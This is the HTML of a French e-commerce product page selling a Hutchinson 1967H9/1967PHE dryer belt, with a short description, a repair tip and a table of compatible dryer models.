                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_84764" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Code Erreur
              </a>
                            <div  class="collapse" id="top_sub_menu_84764">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="cms-category" id="cms-category-14">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/14-whirlpool" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_34252" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Whirlpool
              </a>
                            <div  class="collapse" id="top_sub_menu_34252">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-7">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/7-code-panne-de-vos-appareils-whirlpool" data-depth="3"
                              >
                                Code Panne de vos appareils Whirlpool
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-18">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/content/category/18-symptome-de-panne" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_97171" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Symptôme de panne
              </a>
                            <div  class="collapse" id="top_sub_menu_97171">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="cms-category" id="cms-category-19">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/19-lave-linge" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_90461" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Lave-linge
              </a>
                            <div  class="collapse" id="top_sub_menu_90461">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-18">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/18-symptome-de-panne-lave-linge-" data-depth="3"
                              >
                                Symptôme de panne lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-19">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/19-pourquoi-mon-lave-linge-ne-demarre-pas-ou-ne-s-allume-plus-" data-depth="3"
                              >
                                Pourquoi mon lave-linge ne démarre pas ou ne s&#039;allume plus ?
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-29">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/29-pourquoi-mon-lave-linge-ne-chauffe-plus-" data-depth="3"
                              >
                                Pourquoi mon lave-linge ne chauffe plus ?
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-21">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/21-cocotte-autocuiseur" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_64040" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cocotte, Autocuiseur
              </a>
                            <div  class="collapse" id="top_sub_menu_64040">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-26">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/26-symptome-de-panne-cocotte-minute" data-depth="3"
                              >
                                Symptôme de panne cocotte minute
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-27">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/27-pourquoi-la-soupape-de-ma-cocotte-ne-tourne-plus-" data-depth="3"
                              >
                                Pourquoi la soupape de ma cocotte ne tourne plus ?
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-23">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/23-cafetiere-expresso" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_42773" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cafetière, Expresso
              </a>
                            <div  class="collapse" id="top_sub_menu_42773">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-32">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/32-symptome-de-panne-cafetiere-expresso" data-depth="3"
                              >
                                Symptôme de panne cafetière, Expresso
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-33">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/33-pourquoi-ma-cafetiere-golce-gusto-fuit" data-depth="3"
                              >
                                Pourquoi ma cafetière Golce Gusto fuit ?
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//top-pieces-electromenager.com/recherche">
  <form method="get" action="//top-pieces-electromenager.com/recherche">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            <nav data-depth="6" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                          <a itemprop="item" href="https://top-pieces-electromenager.com/"><span itemprop="name">Accueil</span></a>
                        <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                          <a itemprop="item" href="https://top-pieces-electromenager.com/12-nos-pieces-detachees-et-accessoires"><span itemprop="name">Nos Pièces</span></a>
                        <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                          <a itemprop="item" href="https://top-pieces-electromenager.com/16-piece-detachee-et-accessoire-lavage"><span itemprop="name">Lavage</span></a>
                        <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                          <a itemprop="item" href="https://top-pieces-electromenager.com/32-piece-seche-linge"><span itemprop="name">Pièce Sèche-Linge</span></a>
                        <meta itemprop="position" content="4">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                          <a itemprop="item" href="https://top-pieces-electromenager.com/56-courroie-seche-linge"><span itemprop="name">Courroie Sèche-linge</span></a>
                        <meta itemprop="position" content="5">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                          <span itemprop="name">1967H9, courroie Sèche-linge 1967PHE</span>
                        <meta itemprop="position" content="6">
          </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://top-pieces-electromenager.com/courroie-seche-linge/182-1967h9-courroie-seche-linge-1967phe.html">

    <div class="row product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags">
            </ul>


              
                <div class="images-container">
  
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://top-pieces-electromenager.com/584-large_default/1967h9-courroie-seche-linge-1967phe.jpg" alt="Courroie sèche-linge 1967H9, 1967PHE" title="Courroie sèche-linge 1967H9, 1967PHE" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://top-pieces-electromenager.com/584-medium_default/1967h9-courroie-seche-linge-1967phe.jpg"
              data-image-large-src="https://top-pieces-electromenager.com/584-large_default/1967h9-courroie-seche-linge-1967phe.jpg"
              src="https://top-pieces-electromenager.com/584-home_default/1967h9-courroie-seche-linge-1967phe.jpg"
              alt="Courroie sèche-linge 1967H9, 1967PHE"
              title="Courroie sèche-linge 1967H9, 1967PHE"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1" itemprop="name">1967H9, courroie Sèche-linge 1967PHE</h1>
            
          
          
              <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
          
                <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">
        <meta itemprop="priceValidUntil" content="2026-12-31">
        <meta itemprop="url" content="https://top-pieces-electromenager.com/courroie-seche-linge/182-1967h9-courroie-seche-linge-1967phe.html"> 
                
        <div class="current-price">
          <span itemprop="price" content="6.8">6,80 €</span>

                  </div>

        
                  
      </div>
      
        <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" style="display:none">
    <span itemprop="ratingValue">5</span> 
    <span itemprop="ratingCount">1</span>                                                      </div>
    <meta itemprop="brand" content="Pièce Hutchinson"> 
    <meta itemprop="image" content="https://top-pieces-electromenager.com/584-home_default/1967h9-courroie-seche-linge-1967phe.jpg">     
    <meta itemprop="sku" content="182" /> 
    <meta itemprop="mpn" content="1967H9" /> 
    <div itemprop="review" itemscope itemtype="http://schema.org/Review" style="display:none">
        <span itemprop="author">Top Pièces Electroménager</span>,
        <meta itemprop="datePublished" content="2025-11-07">
        <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
            <meta itemprop="worstRating" content="1"/>
            <span itemprop="ratingValue">5</span>/
            <span itemprop="bestRating">5</span>
        </div>
        <span itemprop="description"></span>
    </div>
          
      
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-182" class="product-description" itemprop="description"><h2><span style="color:#218e53;">Courroie pour sèche-linge 1967H9, 1967PHE</span></h2>
<p></p>
<p><span style="color:#218e53;"><strong style="color:#000000;"><span style="color:#218e53;">Marque :  Altus, Aya, Beko, Bluesky, Coldis, Continental Edinson, Domeos, Essentiel B, Fagor, Far, Friac, Haier, Listo. </span></strong></span></p>
<p></p>
<p>Les points forts :   </p>
<ul><li>Universel.</li>
<li>Fabrication Hutchinson</li>
</ul></div>
            

            
            <div class="product-actions">
              
                <form action="https://top-pieces-electromenager.com/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="fcde098a44b0f6ec5e1c122567620012">
                  <input type="hidden" name="id_product" value="182" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability">
                              <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                    En Stock
              </span>
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftop-pieces-electromenager.com%2Fcourroie-seche-linge%2F182-1967h9-courroie-seche-linge-1967phe.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=1967H9%2C+courroie+S%C3%A8che-linge+1967PHE https%3A%2F%2Ftop-pieces-electromenager.com%2Fcourroie-seche-linge%2F182-1967h9-courroie-seche-linge-1967phe.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            </div>

            
              <div class="blockreassurance_product">
            <div style="cursor:pointer;" onclick="window.open('https://top-pieces-electromenager.com/content/11-conditions-generales-de-vente')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Garanties sécurité</span>
              <p style="color:#000000;">30 jours pour changer d'avis</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://top-pieces-electromenager.com/content/1-livraisons-retours')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Politique de livraison</span>
              <p style="color:#000000;">Commande expédiée aujourd'hui, Si vous commandez avant 15h00.</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Prix</span>
              <p style="color:#000000;">Tarifs ultra-compétitifs
</p>
                    </div>
        <div class="clearfix"></div>
</div>

            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Description</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Détails du produit</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active" id="description" role="tabpanel">
                   
                     <div class="product-description"><h3><span style="color:#218e53;">Courroie Hutchinson Poly.V, 1967PHE, 1967H9, 9PH1967.</span></h3>
<p>La courroie Hutchinson 9PH1967 d'un sèche-linge assure la transmission entre le moteur et le tambour. il s'agit d'une pièce maîtresse de l'appareil, sans laquelle il ne peut fonctionner. </p>
<p>Les points forts :   </p>
<ul><li>Universel.</li>
<li>Fabrication Hutchinson</li>
</ul><p>Pour tester si votre courroie est à l'origine de votre panne, le mieux est de démonter le panneau arrière du sèche-linge et de vérifier le bon fonctionnement : Le tambour ne tourne plus ou au ralenti, un bruit anormal du sèche-linge. </p>
<h4><a href="https://top-pieces-electromenager.com/content/21-comment-changer-la-courroie-de-votre-seche-linge">Comment changer la courroie de votre sèche-linge. </a></h4>
<h5><span style="color:#218e53;">Appareil utilisant la courroie 1967H :</span></h5>
<p></p>
<table style="height:460px;" width="351" cellspacing="0" cellpadding="0" border="0"><colgroup><col style="width:57pt;" width="76" span="2" /><col style="width:65pt;" width="87" /></colgroup><tbody><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">TA1000</td>
<td class="xl65" style="width:57pt;" width="76">DCU2670XS</td>
<td class="xl65" style="width:65pt;" width="87">COSL7CB</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">TA2000</td>
<td class="xl65" style="width:57pt;" width="76">DCU7670X</td>
<td class="xl65" style="width:65pt;" width="87">CESL710</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">ASL1163</td>
<td class="xl65" style="width:57pt;" width="76">DRVS62W</td>
<td class="xl65" style="width:65pt;" width="87">SCO06BE</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">CESL710</td>
<td class="xl65" style="width:57pt;" width="76">DV1160</td>
<td class="xl65" style="width:65pt;" width="87">SEV06BE</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">COSL7CB</td>
<td class="xl65" style="width:57pt;" width="76">DV1169</td>
<td class="xl65" style="width:65pt;" width="87">SEVELEC06BE</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">DC1160</td>
<td class="xl65" style="width:57pt;" width="76">DV1170</td>
<td class="xl65" style="width:65pt;" width="87">ESLE6D1</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">DC1160X</td>
<td class="xl65" style="width:57pt;" width="76">DV1560X</td>
<td class="xl65" style="width:65pt;" width="87">SFE-60</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">DC1169</td>
<td class="xl65" style="width:57pt;" width="76">DV2560</td>
<td class="xl65" style="width:65pt;" width="87">SFE60</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">DC1170</td>
<td class="xl65" style="width:57pt;" width="76">DV2560X</td>
<td class="xl65" style="width:65pt;" width="87">SFF-62</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">DC1560</td>
<td class="xl65" style="width:57pt;" width="76">DV2570X</td>
<td class="xl65" style="width:65pt;" width="87">SFF62</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">DC1560X</td>
<td class="xl65" style="width:57pt;" width="76">DV2570XS</td>
<td class="xl65" style="width:65pt;" width="87">S1562</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">DC1560XS</td>
<td class="xl65" style="width:57pt;" width="76">DV7110</td>
<td class="xl65" style="width:65pt;" width="87">SLC2007</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">DC1670</td>
<td class="xl65" style="width:57pt;" width="76">DV7220X</td>
<td class="xl65" style="width:65pt;" width="87">SLC6L2</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">DC2561X</td>
<td class="xl65" style="width:57pt;" width="76">DV7220XS</td>
<td class="xl65" style="width:65pt;" width="87">SLCE07</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">DC2561XS</td>
<td class="xl65" style="width:57pt;" width="76">S1562</td>
<td class="xl65" style="width:65pt;" width="87">SLEE10</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">DC2570</td>
<td class="xl65" style="width:57pt;" width="76">SCO06BE</td>
<td class="xl65" style="width:65pt;" width="87">DKC6317E</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">DC2571X</td>
<td class="xl65" style="width:57pt;" width="76">SLC2007</td>
<td class="xl65" style="width:65pt;" width="87">HDY-C70-F</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">DCU1560X</td>
<td class="xl65" style="width:57pt;" width="76">SLC6L2</td>
<td class="xl65" style="width:65pt;" width="87">HDY70E</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">DCU2560X</td>
<td class="xl65" style="width:57pt;" width="76">SLCE07</td>
<td class="xl65" style="width:65pt;" width="87">HDYC70F</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">DCU2560XS</td>
<td class="xl65" style="width:57pt;" width="76">TA1000</td>
<td class="xl65" style="width:65pt;" width="87">SLC6L2</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">DCU2570X</td>
<td class="xl65" style="width:57pt;" width="76">TA2000</td>
<td class="xl65" style="width:65pt;" width="87">SLE6L4M</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">DCU2570XS</td>
<td class="xl65" style="width:57pt;" width="76">BSLC826</td>
<td class="xl65" style="width:65pt;" width="87">SLEE10</td>
</tr><tr style="height:15pt;"><td class="xl65" style="height:15pt;width:57pt;" width="76" height="20">DCU2670X</td>
<td class="xl65" style="width:57pt;" width="76">BSLE06</td>
<td class="xl65" style="width:65pt;" width="87"></td>
</tr></tbody></table></div>
                   
                 </div>

                 
                   <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;30&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;1967H9&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;56&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;1&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;6,80\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-03-02 11:21:18&quot;,&quot;date_upd&quot;:&quot;2023-02-05 17:18:20&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;La courroie Hutchinson 1967H9, d&#039;un s\u00e8che-linge assure la transmission entre le moteur et le tambour. Votre courroie 9PH1967, 1967PHE, disponible chez vous sous 24\/48 heures.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;1967H9, courroie S\u00e8che-linge 1967PHE&quot;,&quot;link_rewrite&quot;:&quot;1967h9-courroie-seche-linge-1967phe&quot;,&quot;name&quot;:&quot;1967H9, courroie S\u00e8che-linge 1967PHE&quot;,&quot;description&quot;:&quot;&lt;h3&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;Courroie Hutchinson Poly.V, 1967PHE, 1967H9, 9PH1967.&lt;\/span&gt;&lt;\/h3&gt;\n&lt;p&gt;La courroie Hutchinson 9PH1967 d&#039;un s\u00e8che-linge assure la transmission entre le moteur et le tambour. il s&#039;agit d&#039;une pi\u00e8ce ma\u00eetresse de l&#039;appareil, sans laquelle il ne peut fonctionner.\u00a0&lt;\/p&gt;\n&lt;p&gt;Les points forts :\u00a0 \u00a0&lt;\/p&gt;\n&lt;ul&gt;&lt;li&gt;Universel.&lt;\/li&gt;\n&lt;li&gt;Fabrication Hutchinson&lt;\/li&gt;\n&lt;\/ul&gt;&lt;p&gt;Pour tester si votre courroie est \u00e0 l&#039;origine de votre panne, le mieux est de d\u00e9monter le panneau arri\u00e8re du s\u00e8che-linge et de v\u00e9rifier le bon fonctionnement : Le tambour ne tourne plus ou au ralenti, un bruit anormal du s\u00e8che-linge.\u00a0&lt;\/p&gt;\n&lt;h4&gt;&lt;a href=\&quot;https:\/\/top-pieces-electromenager.com\/content\/21-comment-changer-la-courroie-de-votre-seche-linge\&quot;&gt;Comment changer la courroie de votre s\u00e8che-linge.\u00a0&lt;\/a&gt;&lt;\/h4&gt;\n&lt;h5&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;Appareil utilisant la courroie 1967H :&lt;\/span&gt;&lt;\/h5&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;table style=\&quot;height:460px;\&quot; width=\&quot;351\&quot; cellspacing=\&quot;0\&quot; cellpadding=\&quot;0\&quot; border=\&quot;0\&quot;&gt;&lt;colgroup&gt;&lt;col style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot; span=\&quot;2\&quot; \/&gt;&lt;col style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot; \/&gt;&lt;\/colgroup&gt;&lt;tbody&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;TA1000&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;DCU2670XS&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;COSL7CB&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;TA2000&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;DCU7670X&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;CESL710&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;ASL1163&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;DRVS62W&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;SCO06BE&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;CESL710&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;DV1160&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;SEV06BE&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;COSL7CB&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;DV1169&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;SEVELEC06BE&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;DC1160&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;DV1170&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;ESLE6D1&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;height:15pt;\&quot;&gt;&lt;td class=\&quot;xl65\&quot; style=\&quot;height:15pt;width:57pt;\&quot; width=\&quot;76\&quot; height=\&quot;20\&quot;&gt;DC1160X&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:57pt;\&quot; width=\&quot;76\&quot;&gt;DV1560X&lt;\/td&gt;\n&lt;td class=\&quot;xl65\&quot; style=\&quot;width:65pt;\&quot; width=\&quot;87\&quot;&gt;SFE-60&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr 